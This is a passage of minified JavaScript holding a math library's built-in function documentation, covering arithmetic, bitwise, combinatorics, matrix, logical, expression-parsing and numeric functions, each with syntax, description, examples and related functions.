b"],seealso:["exp","log1p","log2","log10"]},log2:{name:"log2",category:"Arithmetic",syntax:["log2(x)"],description:"Calculate the 2-base of a value. This is the same as calculating `log(x, 2)`.",examples:["log2(0.03125)","log2(16)","log2(16) / log2(2)","pow(2, 4)"],seealso:["exp","log1p","log","log10"]},log1p:{name:"log1p",category:"Arithmetic",syntax:["log1p(x)","log1p(x, base)"],description:"Calculate the logarithm of a `value+1`",examples:["log1p(2.5)","exp(log1p(1.4))","pow(10, 4)","log1p(9999, 10)","log1p(9999) / log(10)"],seealso:["exp","log","log2","log10"]},log10:{name:"log10",category:"Arithmetic",syntax:["log10(x)"],description:"Compute the 10-base logarithm of a value.",examples:["log10(0.00001)","log10(10000)","10 ^ 4","log(10000) / log(10)","log(10000, 10)"],seealso:["exp","log"]},mod:{name:"mod",category:"Operators",syntax:["x % y","x mod y","mod(x, y)"],description:"Calculates the modulus, the remainder of an integer division.",examples:["7 % 3","11 % 2","10 mod 4","isOdd(x) = x % 2","isOdd(2)","isOdd(3)"],seealso:["divide"]},multiply:{name:"multiply",category:"Operators",syntax:["x * y","multiply(x, y)"],description:"multiply two values.",examples:["a = 2.1 * 3.4","a / 3.4","2 * 3 + 4","2 * (3 + 4)","3 * 2.1 km"],seealso:["divide"]},norm:{name:"norm",category:"Arithmetic",syntax:["norm(x)","norm(x, p)"],description:"Calculate the norm of a number, vector or matrix.",examples:["abs(-3.5)","norm(-3.5)","norm(3 - 4i)","norm([1, 2, -3], Infinity)","norm([1, 2, -3], -Infinity)","norm([3, 4], 2)","norm([[1, 2], [3, 4]], 1)",'norm([[1, 2], [3, 4]], "inf")','norm([[1, 2], [3, 4]], "fro")']},nthRoot:{name:"nthRoot",category:"Arithmetic",syntax:["nthRoot(a)","nthRoot(a, root)"],description:'Calculate the nth root of a value. The principal nth root of a positive real number A, is the positive real solution of the equation "x^root = A".',examples:["4 ^ 3","nthRoot(64, 3)","nthRoot(9, 2)","sqrt(9)"],seealso:["nthRoots","pow","sqrt"]},nthRoots:{name:"nthRoots",category:"Arithmetic",syntax:["nthRoots(A)","nthRoots(A, root)"],description:'Calculate the nth roots of a value. An nth root of a positive real number A, is a positive real solution of the equation "x^root = A". This function returns an array of complex values.',examples:["nthRoots(1)","nthRoots(1, 3)"],seealso:["sqrt","pow","nthRoot"]},pow:{name:"pow",category:"Operators",syntax:["x ^ y","pow(x, y)"],description:"Calculates the power of x to y, x^y.",examples:["2^3","2*2*2","1 + e ^ (pi * i)","pow([[1, 2], [4, 3]], 2)","pow([[1, 2], [4, 3]], -1)"],seealso:["multiply","nthRoot","nthRoots","sqrt"]},round:{name:"round",category:"Arithmetic",syntax:["round(x)","round(x, n)","round(unit, valuelessUnit)","round(unit, n, valuelessUnit)"],description:"round a value towards the nearest integer.If x is complex, both real and imaginary part are rounded towards the nearest integer. When n is specified, the value is rounded to n decimals.",examples:["round(3.2)","round(3.8)","round(-4.2)","round(-4.8)","round(pi, 3)","round(123.45678, 2)","round(3.241cm, 2, cm)","round([3.2, 3.8, -4.7])"],seealso:["ceil","floor","fix"]},sign:{name:"sign",category:"Arithmetic",syntax:["sign(x)"],description:"Compute the sign of a value. The sign of a value x is 1 when x>0, -1 when x<0, and 0 when x=0.",examples:["sign(3.5)","sign(-4.2)","sign(0)"],seealso:["abs"]},sqrt:{name:"sqrt",category:"Arithmetic",syntax:["sqrt(x)"],description:"Compute the square root value. If x = y * y, then y is the square root of x.",examples:["sqrt(25)","5 * 5","sqrt(-1)"],seealso:["square","sqrtm","multiply","nthRoot","nthRoots","pow"]},sqrtm:{name:"sqrtm",category:"Arithmetic",syntax:["sqrtm(x)"],description:"Calculate the principal square root of a square matrix. The principal square root matrix `X` of another matrix `A` is such that `X * X = A`.",examples:["sqrtm([[33, 24], [48, 57]])"],seealso:["sqrt","abs","square","multiply"]},square:{name:"square",category:"Arithmetic",syntax:["square(x)"],description:"Compute the square of a value. The square of x is x * x.",examples:["square(3)","sqrt(9)","3^2","3 * 3"],seealso:["multiply","pow","sqrt","cube"]},subtract:{name:"subtract",category:"Operators",syntax:["x - y","subtract(x, y)"],description:"subtract two values.",examples:["a = 5.3 - 2","a + 2","2/3 - 1/6","2 * 3 - 3","2.1 km - 500m"],seealso:["add"]},unaryMinus:{name:"unaryMinus",category:"Operators",syntax:["-x","unaryMinus(x)"],description:"Inverse the sign of a value. Converts booleans and strings to numbers.",examples:["-4.5","-(-5.6)",'-"22"'],seealso:["add","subtract","unaryPlus"]},unaryPlus:{name:"unaryPlus",category:"Operators",syntax:["+x","unaryPlus(x)"],description:"Converts booleans and strings to numbers.",examples:["+true",'+"2"'],seealso:["add","subtract","unaryMinus"]},xgcd:{name:"xgcd",category:"Arithmetic",syntax:["xgcd(a, b)"],description:"Calculate the extended greatest common divisor for two values. The result is an array [d, x, y] with 3 entries, where d is the greatest common divisor, and d = x * a + y * b.",examples:["xgcd(8, 12)","gcd(8, 12)","xgcd(36163, 21199)"],seealso:["gcd","lcm"]},invmod:{name:"invmod",category:"Arithmetic",syntax:["invmod(a, b)"],description:"Calculate the (modular) multiplicative inverse of a modulo b. Solution to the equation ax ≣ 1 (mod b)",examples:["invmod(8, 12)","invmod(7, 13)","invmod(15151, 15122)"],seealso:["gcd","xgcd"]},bitAnd:{name:"bitAnd",category:"Bitwise",syntax:["x & y","bitAnd(x, y)"],description:"Bitwise AND operation. Performs the logical AND operation on each pair of the corresponding bits of the two given values by multiplying them. If both bits in the compared position are 1, the bit in the resulting binary representation is 1, otherwise, the result is 0",examples:["5 & 3","bitAnd(53, 131)","[1, 12, 31] & 42"],seealso:["bitNot","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitNot:{name:"bitNot",category:"Bitwise",syntax:["~x","bitNot(x)"],description:"Bitwise NOT operation. Performs a logical negation on each bit of the given value. Bits that are 0 become 1, and those that are 1 become 0.",examples:["~1","~2","bitNot([2, -3, 4])"],seealso:["bitAnd","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitOr:{name:"bitOr",category:"Bitwise",syntax:["x | y","bitOr(x, y)"],description:"Bitwise OR operation. Performs the logical inclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if the first bit is 1 or the second bit is 1 or both bits are 1, otherwise, the result is 0.",examples:["5 | 3","bitOr([1, 2, 3], 4)"],seealso:["bitAnd","bitNot","bitXor","leftShift","rightArithShift","rightLogShift"]},bitXor:{name:"bitXor",category:"Bitwise",syntax:["bitXor(x, y)"],description:"Bitwise XOR operation, exclusive OR. Performs the logical exclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if only the first bit is 1 or only the second bit is 1, but will be 0 if both are 0 or both are 1.",examples:["bitOr(1, 2)","bitXor([2, 3, 4], 4)"],seealso:["bitAnd","bitNot","bitOr","leftShift","rightArithShift","rightLogShift"]},leftShift:{name:"leftShift",category:"Bitwise",syntax:["x << y","leftShift(x, y)"],description:"Bitwise left logical shift of a value x by y number of bits.",examples:["4 << 1","8 >> 1"],seealso:["bitAnd","bitNot","bitOr","bitXor","rightArithShift","rightLogShift"]},rightArithShift:{name:"rightArithShift",category:"Bitwise",syntax:["x >> y","rightArithShift(x, y)"],description:"Bitwise right arithmetic shift of a value x by y number of bits.",examples:["8 >> 1","4 << 1","-12 >> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightLogShift"]},rightLogShift:{name:"rightLogShift",category:"Bitwise",syntax:["x >>> y","rightLogShift(x, y)"],description:"Bitwise right logical shift of a value x by y number of bits.",examples:["8 >>> 1","4 << 1","-12 >>> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightArithShift"]},bellNumbers:{name:"bellNumbers",category:"Combinatorics",syntax:["bellNumbers(n)"],description:"The Bell Numbers count the number of partitions of a set. A partition is a pairwise disjoint subset of S whose union is S. `bellNumbers` only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["bellNumbers(3)","bellNumbers(8)"],seealso:["stirlingS2"]},catalan:{name:"catalan",category:"Combinatorics",syntax:["catalan(n)"],description:"The Catalan Numbers enumerate combinatorial structures of many different types. catalan only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["catalan(3)","catalan(8)"],seealso:["bellNumbers"]},composition:{name:"composition",category:"Combinatorics",syntax:["composition(n, k)"],description:"The composition counts of n into k parts. composition only takes integer arguments. The following condition must be enforced: k <= n.",examples:["composition(5, 3)"],seealso:["combinations"]},stirlingS2:{name:"stirlingS2",category:"Combinatorics",syntax:["stirlingS2(n, k)"],description:"The Stirling numbers of the second kind, counts the number of ways to partition a set of n labelled objects into k nonempty unlabelled subsets. `stirlingS2` only takes integer arguments. The following condition must be enforced: k <= n. If n = k or k = 1, then s(n,k) = 1.",examples:["stirlingS2(5, 3)"],seealso:["bellNumbers","bernoulli"]},config:{name:"config",category:"Core",syntax:["config()","config(options)"],description:"Get configuration or change configuration.",examples:["config()","1/3 + 1/4",'config({number: "Fraction"})',"1/3 + 1/4"],seealso:[]},import:{name:"import",category:"Core",syntax:["import(functions)","import(functions, options)"],description:"Import functions or constants from an object.",examples:["import({myFn: f(x)=x^2, myConstant: 32 })","myFn(2)","myConstant"],seealso:[]},typed:{name:"typed",category:"Core",syntax:["typed(signatures)","typed(name, signatures)"],description:"Create a typed function.",examples:['double = typed({ "number": f(x)=x+x, "string": f(x)=concat(x,x) })',"double(2)",'double("hello")'],seealso:[]},arg:{name:"arg",category:"Complex",syntax:["arg(x)"],description:"Compute the argument of a complex value. If x = a+bi, the argument is computed as atan2(b, a).",examples:["arg(2 + 2i)","atan2(3, 2)","arg(2 + 3i)"],seealso:["re","im","conj","abs"]},conj:{name:"conj",category:"Complex",syntax:["conj(x)"],description:"Compute the complex conjugate of a complex value. If x = a+bi, the complex conjugate is a-bi.",examples:["conj(2 + 3i)","conj(2 - 3i)","conj(-5.2i)"],seealso:["re","im","abs","arg"]},re:{name:"re",category:"Complex",syntax:["re(x)"],description:"Get the real part of a complex number.",examples:["re(2 + 3i)","im(2 + 3i)","re(-5.2i)","re(2.4)"],seealso:["im","conj","abs","arg"]},im:{name:"im",category:"Complex",syntax:["im(x)"],description:"Get the imaginary part of a complex number.",examples:["im(2 + 3i)","re(2 + 3i)","im(-5.2i)","im(2.4)"],seealso:["re","conj","abs","arg"]},evaluate:{name:"evaluate",category:"Expression",syntax:["evaluate(expression)","evaluate(expression, scope)","evaluate([expr1, expr2, expr3, ...])","evaluate([expr1, expr2, expr3, ...], scope)"],description:"Evaluate an expression or an array with expressions.",examples:['evaluate("2 + 3")','evaluate("sqrt(16)")','evaluate("2 inch to cm")','evaluate("sin(x * pi)", { "x": 1/2 })','evaluate(["width=2", "height=4","width*height"])'],seealso:["parser","parse","compile"]},help:{name:"help",category:"Expression",syntax:["help(object)","help(string)"],description:"Display documentation on a function or data type.",examples:["help(sqrt)",'help("complex")'],seealso:[]},parse:{name:"parse",category:"Expression",syntax:["parse(expr)","parse(expr, options)","parse([expr1, expr2, expr3, ...])","parse([expr1, expr2, expr3, ...], options)"],description:"Parse an expression. Returns a node tree, which can be evaluated by invoking node.evaluate() or transformed into a functional object via node.compile().",examples:['node1 = parse("sqrt(3^2 + 4^2)")',"node1.evaluate()","code1 = node1.compile()","code1.evaluate()","scope = {a: 3, b: 4}",'node2 = parse("a * b")',"node2.evaluate(scope)","code2 = node2.compile()","code2.evaluate(scope)"],seealso:["parser","evaluate","compile"]},parser:{name:"parser",category:"Expression",syntax:["parser()"],description:"Create a parser object that keeps a context of variables and their values, allowing the evaluation of expressions in that context.",examples:["myParser = parser()",'myParser.evaluate("sqrt(3^2 + 4^2)")','myParser.set("x", 3)','myParser.evaluate("y = x + 3")','myParser.evaluate(["y = x + 3", "y = y + 1"])','myParser.get("y")'],seealso:["evaluate","parse","compile"]},compile:{name:"compile",category:"Expression",syntax:["compile(expr) ","compile([expr1, expr2, expr3, ...])"],description:"Parse and compile an expression. Returns a an object with a function evaluate([scope]) to evaluate the compiled expression.",examples:['code1 = compile("sqrt(3^2 + 4^2)")',"code1.evaluate() ",'code2 = compile("a * b")',"code2.evaluate({a: 3, b: 4})"],seealso:["parser","parse","evaluate"]},distance:{name:"distance",category:"Geometry",syntax:["distance([x1, y1], [x2, y2])","distance([[x1, y1], [x2, y2]])"],description:"Calculates the Euclidean distance between two points.",examples:["distance([0,0], [4,4])","distance([[0,0], [4,4]])"],seealso:[]},intersect:{name:"intersect",category:"Geometry",syntax:["intersect(expr1, expr2, expr3, expr4)","intersect(expr1, expr2, expr3)"],description:"Computes the intersection point of lines and/or planes.",examples:["intersect([0, 0], [10, 10], [10, 0], [0, 10])","intersect([1, 0, 1],  [4, -2, 2], [1, 1, 1, 6])"],seealso:[]},and:{name:"and",category:"Logical",syntax:["x and y","and(x, y)"],description:"Logical and. Test whether two values are both defined with a nonzero/nonempty value.",examples:["true and false","true and true","2 and 4"],seealso:["not","or","xor"]},not:{name:"not",category:"Logical",syntax:["not x","not(x)"],description:"Logical not. Flips the boolean value of given argument.",examples:["not true","not false","not 2","not 0"],seealso:["and","or","xor"]},nullish:{name:"nullish",category:"Logical",syntax:["x ?? y","nullish(x, y)"],description:"Nullish coalescing operator. Returns the right-hand operand when the left-hand operand is null or undefined, and otherwise returns the left-hand operand.",examples:["null ?? 42","undefined ?? 42","0 ?? 42","false ?? 42","null ?? undefined ?? 42"],seealso:["and","or","not"]},or:{name:"or",category:"Logical",syntax:["x or y","or(x, y)"],description:"Logical or. Test if at least one value is defined with a nonzero/nonempty value.",examples:["true or false","false or false","0 or 4"],seealso:["not","and","xor"]},xor:{name:"xor",category:"Logical",syntax:["x xor y","xor(x, y)"],description:"Logical exclusive or, xor. Test whether one and only one value is defined with a nonzero/nonempty value.",examples:["true xor false","false xor false","true xor true","0 xor 4"],seealso:["not","and","or"]},mapSlices:{name:"mapSlices",category:"Matrix",syntax:["mapSlices(A, dim, callback)"],description:"Generate a matrix one dimension less than A by applying callback to each slice of A along dimension dim.",examples:["A = [[1, 2], [3, 4]]","mapSlices(A, 1, sum)","mapSlices(A, 2, prod)"],seealso:["map","forEach"]},concat:{name:"concat",category:"Matrix",syntax:["concat(A, B, C, ...)","concat(A, B, C, ..., dim)"],description:"Concatenate matrices. By default, the matrices are concatenated by the last dimension. The dimension on which to concatenate can be provided as last argument.",examples:["A = [1, 2; 5, 6]","B = [3, 4; 7, 8]","concat(A, B)","concat(A, B, 1)","concat(A, B, 2)"],seealso:["det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},count:{name:"count",category:"Matrix",syntax:["count(x)"],description:"Count the number of elements of a matrix, array or string.",examples:["a = [1, 2; 3, 4; 5, 6]","count(a)","size(a)",'count("hello world")'],seealso:["size"]},cross:{name:"cross",category:"Matrix",syntax:["cross(A, B)"],description:"Calculate the cross product for two vectors in three dimensional space.",examples:["cross([1, 1, 0],  [0, 1, 1])","cross([3, -3, 1], [4, 9, 2])","cross([2, 3, 4],  [5, 6, 7])"],seealso:["multiply","dot"]},column:{name:"column",category:"Matrix",syntax:["column(x, index)"],description:"Return a column from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","column(A, 1)","column(A, 2)"],seealso:["row","matrixFromColumns"]},ctranspose:{name:"ctranspose",category:"Matrix",syntax:["x'","ctranspose(x)"],description:"Complex Conjugate and Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","ctranspose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},det:{name:"det",category:"Matrix",syntax:["det(x)"],description:"Calculate the determinant of a matrix",examples:["det([1, 2; 3, 4])","det([-2, 2, 3; -1, 1, 3; 2, 0, -1])"],seealso:["concat","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diag:{name:"diag",category:"Matrix",syntax:["diag(x)","diag(x, k)"],description:"Create a diagonal matrix or retrieve the diagonal of a matrix. When x is a vector, a matrix with the vector values on the diagonal will be returned. When x is a matrix, a vector with the diagonal values of the matrix is returned. When k is provided, the k-th diagonal will be filled in or retrieved, if k is positive, the values are placed on the super diagonal. When k is negative, the values are placed on the sub diagonal.",examples:["diag(1:3)","diag(1:3, 1)","a = [1, 2, 3; 4, 5, 6; 7, 8, 9]","diag(a)"],seealso:["concat","det","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diff:{name:"diff",category:"Matrix",syntax:["diff(arr)","diff(arr, dim)"],description:["Create a new matrix or array with the difference of the passed matrix or array.","Dim parameter is optional and used to indicate the dimension of the array/matrix to apply the difference","If no dimension parameter is passed it is assumed as dimension 0","Dimension is zero-based in javascript and one-based in the parser","Arrays must be 'rectangular' meaning arrays like [1, 2]","If something is passed as a matrix it will be returned as a matrix but other than that all matrices are converted to arrays"],examples:["A = [1, 2, 4, 7, 0]","diff(A)","diff(A, 1)","B = [[1, 2], [3, 4]]","diff(B)","diff(B, 1)","diff(B, 2)","diff(B, bignumber(2))","diff([[1, 2], matrix([3, 4])], 2)"],seealso:["subtract","partitionSelect"]},dot:{name:"dot",category:"Matrix",syntax:["dot(A, B)","A * B"],description:"Calculate the dot product of two vectors. The dot product of A = [a1, a2, a3, ..., an] and B = [b1, b2, b3, ..., bn] is defined as dot(A, B) = a1 * b1 + a2 * b2 + a3 * b3 + ... + an * bn",examples:["dot([2, 4, 1], [2, 2, 3])","[2, 4, 1] * [2, 2, 3]"],seealso:["multiply","cross"]},getMatrixDataType:{name:"getMatrixDataType",category:"Matrix",syntax:["getMatrixDataType(x)"],description:'Find the data type of all elements in a matrix or array, for example "number" if all items are a number and "Complex" if all values are complex numbers. If a matrix contains more than one data type, it will return "mixed".',examples:["getMatrixDataType([1, 2, 3])","getMatrixDataType([[5 cm], [2 inch]])",'getMatrixDataType([1, "text"])',"getMatrixDataType([1, bignumber(4)])"],seealso:["matrix","sparse","typeOf"]},identity:{name:"identity",category:"Matrix",syntax:["identity(n)","identity(m, n)","identity([m, n])"],description:"Returns the identity matrix with size m-by-n. The matrix has ones on the diagonal and zeros elsewhere.",examples:["identity(3)","identity(3, 5)","a = [1, 2, 3; 4, 5, 6]","identity(size(a))"],seealso:["concat","det","diag","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},filter:{name:"filter",category:"Matrix",syntax:["filter(x, test)"],description:"Filter items in a matrix.",examples:["isPositive(x) = x > 0","filter([6, -2, -1, 4, 3], isPositive)","filter([6, -2, 0, 1, 0], x != 0)"],seealso:["sort","map","forEach"]},flatten:{name:"flatten",category:"Matrix",syntax:["flatten(x)"],description:"Flatten a multi dimensional matrix into a single dimensional matrix.",examples:["a = [1, 2, 3; 4, 5, 6]","size(a)","b = flatten(a)","size(b)"],seealso:["concat","resize","size","squeeze"]},forEach:{name:"forEach",category:"Matrix",syntax:["forEach(x, callback)"],description:"Iterates over all elements of a matrix/array, and executes the given callback function.",examples:["numberOfPets = {}","addPet(n) = numberOfPets[n] = (numberOfPets[n] ? numberOfPets[n]:0 ) + 1;",'forEach(["Dog","Cat","Cat"], addPet)',"numberOfPets"],seealso:["map","sort","filter"]},inv:{name:"inv",category:"Matrix",syntax:["inv(x)"],description:"Calculate the inverse of a matrix",examples:["inv([1, 2; 3, 4])","inv(4)","1 / 4"],seealso:["concat","det","diag","identity","ones","range","size","squeeze","subset","trace","transpose","zeros"]},pinv:{name:"pinv",category:"Matrix",syntax:["pinv(x)"],description:"Calculate the Moore–Penrose inverse of a matrix",examples:["pinv([1, 2; 3, 4])","pinv([[1, 0], [0, 1], [0, 1]])","pinv(4)"],seealso:["inv"]},eigs:{name:"eigs",category:"Matrix",syntax:["eigs(x)"],description:"Calculate the eigenvalues and optionally eigenvectors of a square matrix",examples:["eigs([[5, 2.3], [2.3, 1]])","eigs([[1, 2, 3], [4, 5, 6], [7, 8, 9]], { precision: 1e-6, eigenvectors: false })"],seealso:["inv"]},kron:{name:"kron",category:"Matrix",syntax:["kron(x, y)"],description:"Calculates the Kronecker product of 2 matrices or vectors.",examples:["kron([[1, 0], [0, 1]], [[1, 2], [3, 4]])","kron([1,1], [2,3,4])"],seealso:["multiply","dot","cross"]},matrixFromFunction:{name:"matrixFromFunction",category:"Matrix",syntax:["matrixFromFunction(size, fn)","matrixFromFunction(size, fn, format)","matrixFromFunction(size, fn, format, datatype)","matrixFromFunction(size, format, fn)","matrixFromFunction(size, format, datatype, fn)"],description:"Create a matrix by evaluating a generating function at each index.",examples:["f(I) = I[1] - I[2]","matrixFromFunction([3,3], f)","g(I) = I[1] - I[2] == 1 ? 4 : 0",'matrixFromFunction([100, 100], "sparse", g)',"matrixFromFunction([5], random)"],seealso:["matrix","matrixFromRows","matrixFromColumns","zeros"]},matrixFromRows:{name:"matrixFromRows",category:"Matrix",syntax:["matrixFromRows(...arr)","matrixFromRows(row1, row2)","matrixFromRows(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual rows.",examples:["matrixFromRows([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromColumns","matrixFromFunction","zeros"]},matrixFromColumns:{name:"matrixFromColumns",category:"Matrix",syntax:["matrixFromColumns(...arr)","matrixFromColumns(row1, row2)","matrixFromColumns(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual columns.",examples:["matrixFromColumns([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromRows","matrixFromFunction","zeros"]},map:{name:"map",category:"Matrix",syntax:["map(x, callback)","map(x, y, ..., callback)"],description:"Create a new matrix or array with the results of the callback function executed on each entry of the matrix/array or the matrices/arrays.",examples:["map([1, 2, 3], square)","map([1, 2], [3, 4], f(a,b) = a + b)"],seealso:["filter","forEach"]},ones:{name:"ones",category:"Matrix",syntax:["ones(m)","ones(m, n)","ones(m, n, p, ...)","ones([m])","ones([m, n])","ones([m, n, p, ...])"],description:"Create a matrix containing ones.",examples:["ones(3)","ones(3, 5)","ones([2,3]) * 4.5","a = [1, 2, 3; 4, 5, 6]","ones(size(a))"],seealso:["concat","det","diag","identity","inv","range","size","squeeze","subset","trace","transpose","zeros"]},partitionSelect:{name:"partitionSelect",category:"Matrix",syntax:["partitionSelect(x, k)","partitionSelect(x, k, compare)"],description:"Partition-based selection of an array or 1D matrix. Will find the kth smallest value, and mutates the input array. Uses Quickselect.",examples:["partitionSelect([5, 10, 1], 2)",'partitionSelect(["C", "B", "A", "D"], 1, compareText)',"arr = [5, 2, 1]","partitionSelect(arr, 0) # returns 1, arr is now: [1, 2, 5]","arr","partitionSelect(arr, 1, 'desc') # returns 2, arr is now: [5, 2, 1]","arr"],seealso:["sort"]},range:{name:"range",category:"Type",syntax:["start:end","start:step:end","range(start, end)","range(start, end, step)","range(string)"],description:"Create a range. Lower bound of the range is included, upper bound is excluded.",examples:["1:5","3:-1:-3","range(3, 7)","range(0, 12, 2)",'range("4:10")',"range(1m, 1m, 3m)","a = [1, 2, 3, 4; 5, 6, 7, 8]","a[1:2, 1:2]"],seealso:["concat","det","diag","identity","inv","ones","size","squeeze","subset","trace","transpose","zeros"]},resize:{name:"resize",category:"Matrix",syntax:["resize(x, size)","resize(x, size, defaultValue)"],description:"Resize a matrix.",examples:["resize([1,2,3,4,5], [3])","resize([1,2,3], [5])","resize([1,2,3], [5], -1)","resize(2, [2, 3])",'resize("hello", [8], "!")'],seealso:["size","subset","squeeze","reshape"]},reshape:{name:"reshape",category:"Matrix",syntax:["reshape(x, sizes)"],description:"Reshape a multi dimensional array to fit the specified dimensions.",examples:["reshape([1, 2, 3, 4, 5, 6], [2, 3])","reshape([[1, 2], [3, 4]], [1, 4])","reshape([[1, 2], [3, 4]], [4])","reshape([1, 2, 3, 4], [-1, 2])"],seealso:["size","squeeze","resize"]},rotate:{name:"rotate",category:"Matrix",syntax:["rotate(w, theta)","rotate(w, theta, v)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotate([1, 0], pi / 2)",'rotate(matrix([1, 0]), unit("35deg"))','rotate([1, 0, 0], unit("90deg"), [0, 0, 1])','rotate(matrix([1, 0, 0]), unit("90deg"), matrix([0, 0, 1]))'],seealso:["matrix","rotationMatrix"]},rotationMatrix:{name:"rotationMatrix",category:"Matrix",syntax:["rotationMatrix(theta)","rotationMatrix(theta, v)","rotationMatrix(theta, v, format)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotationMatrix(pi / 2)",'rotationMatrix(unit("45deg"), [0, 0, 1])','rotationMatrix(1, matrix([0, 0, 1]), "sparse")'],seealso:["cos","sin"]},row:{name:"row",category:"Matrix",syntax:["row(x, index)"],description:"Return a row from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","row(A, 1)","row(A, 2)"],seealso:["column","matrixFromRows"]},size:{name:"size",category:"Matrix",syntax:["size(x)"],description:"Calculate the size of a matrix.",examples:["size(2.3)",'size("hello world")',"a = [1, 2; 3, 4; 5, 6]","size(a)","size(1:6)"],seealso:["concat","count","det","diag","identity","inv","ones","range","squeeze","subset","trace","transpose","zeros"]},sort:{name:"sort",category:"Matrix",syntax:["sort(x)","sort(x, compare)"],description:'Sort the items in a matrix. Compare can be a string "asc", "desc", "natural", or a custom sort function.',examples:["sort([5, 10, 1])",'sort(["C", "B", "A", "D"], "natural")',"sortByLength(a, b) = size(a)[1] - size(b)[1]",'sort(["Langdon", "Tom", "Sara"], sortByLength)','sort(["10", "1", "2"], "natural")'],seealso:["map","filter","forEach"]},squeeze:{name:"squeeze",category:"Matrix",syntax:["squeeze(x)"],description:"Remove inner and outer singleton dimensions from a matrix.",examples:["a = zeros(3,2,1)","size(squeeze(a))","b = zeros(1,1,3)","size(squeeze(b))"],seealso:["concat","det","diag","identity","inv","ones","range","size","subset","trace","transpose","zeros"]},subset:{name:"subset",category:"Matrix",syntax:["value(index)","value(index) = replacement","subset(value, [index])","subset(value, [index], replacement)"],description:"Get or set a subset of the entries of a matrix or characters of a string. Indexes are one-based. There should be one index specification for each dimension of the target. Each specification can be a single index, a list of indices, or a range in colon notation `l:u`. In a range, both the lower bound l and upper bound u are included; and if a bound is omitted it defaults to the most extreme valid value. The cartesian product of the indices specified in each dimension determines the target of the operation.",examples:["d = [1, 2; 3, 4]","e = []","e[1, 1:2] = [5, 6]","e[2, :] = [7, 8]","f = d * e","f[2, 1]","f[:, 1]","f[[1,2], [1,3]] = [9, 10; 11, 12]","f"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","trace","transpose","zeros"]},trace:{name:"trace",category:"Matrix",syntax:["trace(A)"],description:"Calculate the trace of a matrix: the sum of the elements on the main diagonal of a square matrix.",examples:["A = [1, 2, 3; -1, 2, 3; 2, 0, 3]","trace(A)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","transpose","zeros"]},transpose:{name:"transpose",category:"Matrix",syntax:["x'","transpose(x)"],description:"Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","transpose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},zeros:{name:"zeros",category:"Matrix",syntax:["zeros(m)","zeros(m, n)","zeros(m, n, p, ...)","zeros([m])","zeros([m, n])","zeros([m, n, p, ...])"],description:"Create a matrix containing zeros.",examples:["zeros(3)","zeros(3, 5)","a = [1, 2, 3; 4, 5, 6]","zeros(size(a))"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose"]},fft:{name:"fft",category:"Matrix",syntax:["fft(x)"],description:"Calculate N-dimensional Fourier transform",examples:["fft([[1, 0], [1, 0]])"],seealso:["ifft"]},ifft:{name:"ifft",category:"Matrix",syntax:["ifft(x)"],description:"Calculate N-dimensional inverse Fourier transform",examples:["ifft([[2, 2], [0, 0]])"],seealso:["fft"]},sylvester:{name:"sylvester",category:"Algebra",syntax:["sylvester(A,B,C)"],description:"Solves the real-valued Sylvester equation AX+XB=C for X",examples:["sylvester([[-1, -2], [1, 1]], [[-2, 1], [-1, 2]], [[-3, 2], [3, 0]])","A = [[-1, -2], [1, 1]]; B = [[2, -1], [1, -2]]; C = [[-3, 2], [3, 0]]","sylvester(A, B, C)"],seealso:["schur","lyap"]},schur:{name:"schur",category:"Algebra",syntax:["schur(A)"],description:"Performs a real Schur decomposition of the real matrix A = UTU'",examples:["schur([[1, 0], [-4, 3]])","A = [[1, 0], [-4, 3]]","schur(A)"],seealso:["lyap","sylvester"]},lyap:{name:"lyap",category:"Algebra",syntax:["lyap(A,Q)"],description:"Solves the Continuous-time Lyapunov equation AP+PA'+Q=0 for P",examples:["lyap([[-2, 0], [1, -4]], [[3, 1], [1, 3]])","A = [[-2, 0], [1, -4]]","Q = [[3, 1], [1, 3]]","lyap(A,Q)"],seealso:["schur","sylvester"]},solveODE:{name:"solveODE",category:"Numeric",syntax:["solveODE(func, tspan, y0)","solveODE(func, tspan, y0, options)"],description:"Numerical Integration of Ordinary Differential Equations.",examples:["f(t,y) = y","tspan = [0, 4]","solveODE(f, tspan, 1)","solveODE(f, tspan, [1, 2])",'solveODE(f, tspan, 1, { method:"RK23", maxStep:0.1 })'],seealso:["derivative","simplifyCore"]},bernoulli:{name:"bernoulli",category:"Probability",syntax:["bernoulli(n)"],description:"The nth Bernoulli number",examples:["bernoulli(4)","bernoulli(fraction(12))"],seealso:["combinations","gamma","stirlingS2"]},combinations:{name:"combinations",category:"Probability",syntax:["combinations(n, k)"],description:"Compute the number of combinations of n items taken k at a time",examples:["combinations(7, 5)"],seealso:["combinationsWithRep","permutations","factorial"]},combinationsWithRep:{name:"combinationsWithRep",category:"Probability",syntax:["combinationsWithRep(n, k)"],description:"Compute the number of combinations of n items taken k at a time with 